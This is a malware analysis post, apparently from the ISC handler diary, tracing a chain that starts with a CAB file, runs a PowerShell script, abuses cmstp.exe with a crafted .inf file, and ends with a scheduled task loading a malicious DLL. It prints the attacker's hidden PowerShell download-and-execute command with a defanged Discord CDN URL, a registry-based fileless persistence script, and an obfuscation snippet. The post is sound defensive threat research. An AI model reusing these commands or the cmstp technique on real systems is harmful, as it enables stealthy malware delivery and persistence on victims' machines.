Malware Delivered Through .inf File
Microsoft has used “.inf” files for a while[1]. They are simple text files and contain setup information in a driver package. They describe what must be performed to install a driver package on a device. When you read them, the syntax is straightforward to understand. The file is based on sections that describe what must be performed. One of them is very interesting for attackers: [RunPreSetupCommandsSection]. Note that .inf files cannot be executed “as is”.
The malicious file I found has the following section:
[RunPreSetupCommandsSection]
; Commands Here will be run Before Setup Begins to install
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w hiDden iex ((New-Object System.Net.WebClient).DownloadString('hxxps://cdn[.]discordapp[.]com/attachments/1114670648028049408/1119347463023759521/task.ps1'))
taskkill /IM CMsTp.exe /F
The payload ‘task.ps1’ contains the following code:
$webContent = Invoke-WebRequest -Uri "hxxps://cdn[.]discordapp[.]com/attachments/1114670648028049408/1119333871213879356/get.txt" New-Item -Path "HKCU:\Software\lath3"; Set-ItemProperty -Path "HKCU:\Software\lath3" -Name "lath2" -Force -Value $webContent.Content; $action = New-ScheduledTaskAction -Execute 'powershell.exe' -Argument '-w hiDden $you=[Convert]::FromBase64String((gp "HKCU:\Software\lath3").lath2);[Reflection.Assembly]::Load($you);[QJAMsrpfhk.HH]::Main()' $trigger = New-ScheduledTaskTrigger -AtStartup Register-ScheduledTask -Action $action -RunLevel Highest Force -Trigger $trigger -TaskName "Demo" -Description "Shane"
The payload ‘get.txt’ contains a Base64-encoded executable that will be decoded and loaded by Powershell. It’s a DLL with a VT score of 31/70 (SHA256:15b97c5182a30d4c85b31835b44d978dc065892587a7656038575bd32a62ac32).
The PowerShell script can be categorized as "fileless" because it saves the payload in a registry key (HKCU:\Software\lath3\lath2) and creates a scheduled task to implement persistence. The PowerShell script will be launched every time the compromised host reboots.
They are interesting information in the .inf file:
[Strings] ServiceName="CorpVPN" ShortSvcName="CorpVPN"
The file is called 'cmstp.inf'. cmstp.exe is a LOLbin, provided by Microsoft tool for managing Connection Provider service profiles[2]. It can handle .inf files like this:
cmstp.exe [/nf] [/s] [/u] [drive:][path]serviceprofilefilename.inf
Here is the parent PowerShell script named uas32.ps1 (SHA256:20295311db1228935ddbba18678c88db78b4fc7efb54d2853cfb801851de0e19). It is obfuscated with a classic technique:
(NEw-Object MAnaGEMENt.auToMAtiON.psCreDENTIaL ' ', ( ' ... <payload> ... ' |coNVertTO-SEcUrEStrinG -ke (13..28))).GETNetwOrkCrEDentIal().PAsSWORD |Iex
I don't cover the complete script because it's not relevant. The interesting part is the following:
. Set-INFFile
#Needs Windows forms
add-type -AssemblyName System.Windows.Forms
If (Test-Path $InfFileLocation) {
#Command to run
$ps = new-object system.diagnostics.processstartinfo "c:\windows\system32\cmstp.exe"
$ps.Arguments = "/au $InfFileLocation"
$ps.UseShellExecute = $false

The initial script will dump the file 'cmstp.inf' on disk and invoke cmstp.exe as described above. It is delivered to the victim in a CAB file (SHA256:fb4f92adc2a9c920ce9a77d1f66050c69728d1f3773c02f9da42e7809fb10d1c)
To resume, we have this flow of infection:
CAB file -> uas32.ps1 -> cmstp.exe with cmstp.inf -> Scheduled task -> Malicious DLL
[1] https://learn.microsoft.com/en-us/windows-hardware/drivers/install/overview-of-inf-files
[2] https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/cmstp
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments